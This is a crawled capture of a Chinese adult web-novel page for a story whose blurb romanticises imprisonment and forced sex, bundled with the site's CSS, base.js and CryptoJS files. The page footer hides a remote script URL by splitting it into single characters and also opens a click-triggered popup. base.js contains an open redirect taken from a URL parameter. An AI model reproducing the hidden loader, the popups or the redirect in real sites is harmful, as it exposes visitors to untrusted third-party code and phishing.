

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yiqushuwu.info/novel/139251.html
body_size: 6100
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>囚欢（1v1）_作者:爱吃肉肉_耽美_异趣书屋</title>
<meta name="keywords" content="囚欢（1v1）,TXT,爱吃肉肉,异趣书屋" />
<meta name="description" content="《囚欢（1v1）》作品详情:    女主是孤女，shenjiaotiruan，小哭包一个，男主是寒门子弟，高冷腹黑，前期nue心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的ai七分的算计，前世nueshen又nue心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深ai男主，第二世知dao男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世ai而不自知，很多强制ai情节，高nue警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工ju人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="囚欢（1v1）">
<meta property="og:description" content="    女主是孤女，shenjiaotiruan，小哭包一个，男主是寒门子弟，高冷腹黑，前期nue心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的ai七分的算计，前世nueshen又nue心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深ai男主，第二世知dao男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世ai而不自知，很多强制ai情节，高nue警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工ju人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
">
<meta property="og:image" content="http://m.yiqushuwu.net/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美">
<meta property="og:novel:author" content="爱吃肉肉">
<meta property="og:novel:book_name" content="囚欢（1v1）">
<meta property="og:novel:read_url" content="http://m.yiqushuwu.net/novel/139251.html">
<meta property="og:novel:update_time" content="2024-02-12 23:47:33">
<meta property="og:novel:latest_chapter_name" content="现代番外—1死刑犯的女儿">
<meta property="og:novel:latest_chapter_url" content="http://m.yiqushuwu.net/novel/139251/10793641.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.yiqushuwu.net" class="logo">异趣书屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">囚欢（1v1）</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/爱吃肉肉/" title="爱吃肉肉">爱吃肉肉</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/139251/10793641.html">现代番外—1死刑犯的女儿</a></div>
					<div>更新时间：<time>2024-02-12 23:47:33</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/139251/9327318.html" onClick="location.href='/novel/139251/9327318.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(139251)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/139251/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/139251/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《囚欢（1v1）》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    女主是孤女，shenjiaotiruan，小哭包一个，男主是寒门子弟，高冷腹黑，前期nue心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的ai七分的算计，前世nueshen又nue心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深ai男主，第二世知dao男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世ai而不自知，很多强制ai情节，高nue警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工ju人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《囚欢（1v1）》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共63章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="139251"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a  style='color:#000' href='javascript:goChapter(10793641);'>现代番外—1死刑犯的女儿</a></li><li><a href='javascript:goChapter(10793640);' style='color:#000'>第三十九章</a></li><li><a href='/novel/139251/10268182.html'>第三十八章</a></li><li><a  style='color:#000' href='javascript:goChapter(10268181);'>第三十八章</a></li><li><a href='javascript:goChapter(10242985);' style='color:#000'>番外—情定三生（上）</a></li><li><a href='/novel/139251/10242984.html'>番外—情定三生（上）</a></li><li><a  style='color:#000' href='javascript:goChapter(10234635);'>番外—人生若只如初见（xia）</a></li><li><a href='javascript:goChapter(10234634);' style='color:#000'>番外—人生若只如初见（xia）</a></li><li><a href='/novel/139251/10234633.html'>番外—人生若只如初见（上）ｐō18Cl120114;Ь</a></li><li><a style="color:red;" href="javascript:goChapterList(139251);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者爱吃肉肉的其他作品</h3>
		<ul>
												<li><a href="/novel/50390.html">撩完就跑系统(NPH)</a></li>
									<li><a href="/novel/57572.html">蜜zhi红烧rou</a></li>
									<li><a href="/novel/99129.html">军装下的绕指柔</a></li>
									<li><a href="/novel/93239.html">离岸</a></li>
									<li><a href="/novel/100882.html">《（ntr）被丈夫嫌弃之后》</a></li>
									<li><a href="/novel/100436.html">《掌中囚（bg）（高h）》</a></li>
									<li><a href="/novel/99131.html">千cao百nong</a></li>
									<li><a href="/novel/100029.html">《主角攻被魂穿之后（超H）》</a></li>
									<li><a href="/novel/101641.html">（gl）和舞蹈老师doi之后</a></li>
									<li><a href="/novel/112314.html">娱乐圈记事</a></li>
									<li><a href="/novel/101766.html">《高攀bg（高h）》</a></li>
									<li><a href="/novel/102535.html">《困局》</a></li>
									<li><a href="/novel/102676.html">《xingai访谈录》</a></li>
									<li><a href="/novel/103101.html">《喜乐》</a></li>
									<li><a href="/novel/104052.html">《豪门艳史》</a></li>
									<li><a href="/novel/104812.html">《姐夫，不要》</a></li>
									<li><a href="/novel/106545.html">《困局（下）》</a></li>
									<li><a href="/novel/107623.html">《姐夫，不要（下）》</a></li>
									<li><a href="/novel/114039.html">鬼父</a></li>
									<li><a href="/novel/114141.html">《集结吧，反派》</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/139251/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/139251/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="139251" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fccb5b357daf44f79f152d2717638e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1807tc.wr1ju6.com:8004/d/6533?t=0.3310568213267282
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@{KQ=\"JF6^Y\"g}1K{KQs}Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{o@o}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)oJ1R}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://m.yiqushuwu.info/Public/fenye.css
body_size: 375
content:
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
	#novelMain {
		margin:0;
	}
	.chapterList ul {
		margin:0;
	}

--- FILE ---
content_type: application/javascript
request_url: http://m.yiqushuwu.info/Public/base.js
body_size: 2904
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_mybookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_mybookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l n(a,b,c){b=1.o(b).2();6 d=1.3.4.5(b.8(0,9));6 e=1.3.4.5(b.8(9));m(c){f 1.g.q(a,e,{h:d,i:1.j.k}).2(1.3.4)}f 1.g.p(a,e,{h:d,7:1.7.r,i:1.j.k}).2()}',28,28,'|CryptoJS|toString|enc|Utf8|parse|var|mode|substring|16||||||return|AES|iv|padding|pad|Pkcs7|function|if|secret|MD5|encrypt|decrypt|CBC'.split('|'),0,{}))

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function mybookcaseurl(){
	window.location.href = "/mybookcase/";
}
function mybookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/mybookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/mybookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/mybookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function time_range(beginTime, endTime) {
    var strb = beginTime.split(":");
    if (strb.length != 2) {
        return false;
    }

    var stre = endTime.split(":");
    if (stre.length != 2) {
        return false;
    }

    var b = new Date();
    var e = new Date();
    var n = new Date();

    b.setHours(strb[0]);
    b.setMinutes(strb[1]);
    e.setHours(stre[0]);
    e.setMinutes(stre[1]);

    if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
        return true;
    } else {
        return false;
    }
}

if (time_range('06:00', '19:20')){
    var _url = window.location.href;
    //window.location.href = _url.replace('pm.bl-novel.com', 'blnovel.in');
}
function yzw_tool_1(){
} 
function yzw_tool_2(){

} 
function yzw_tool_3(){

}
function yzw_tool_4(){

}

--- FILE ---
content_type: application/javascript
request_url: http://m.yiqushuwu.info/Public/cryptojs/aes.js
body_size: 2123
content:
(function () {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var BlockCipher = C_lib.BlockCipher;
    var C_algo = C.algo;

    // Lookup tables
    var SBOX = [];
    var INV_SBOX = [];
    var SUB_MIX_0 = [];
    var SUB_MIX_1 = [];
    var SUB_MIX_2 = [];
    var SUB_MIX_3 = [];
    var INV_SUB_MIX_0 = [];
    var INV_SUB_MIX_1 = [];
    var INV_SUB_MIX_2 = [];
    var INV_SUB_MIX_3 = [];

    // Compute lookup tables
    (function () {
        // Compute double table
        var d = [];
        for (var i = 0; i < 256; i++) {
            if (i < 128) {
                d[i] = i << 1;
            } else {
                d[i] = (i << 1) ^ 0x11b;
            }
        }

        // Walk GF(2^8)
        var x = 0;
        var xi = 0;
        for (var i = 0; i < 256; i++) {
            // Compute sbox
            var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
            sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
            SBOX[x] = sx;
            INV_SBOX[sx] = x;

            // Compute multiplication
            var x2 = d[x];
            var x4 = d[x2];
            var x8 = d[x4];

            // Compute sub bytes, mix columns tables
            var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
            SUB_MIX_0[x] = (t << 24) | (t >>> 8);
            SUB_MIX_1[x] = (t << 16) | (t >>> 16);
            SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
            SUB_MIX_3[x] = t;

            // Compute inv sub bytes, inv mix columns tables
            var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
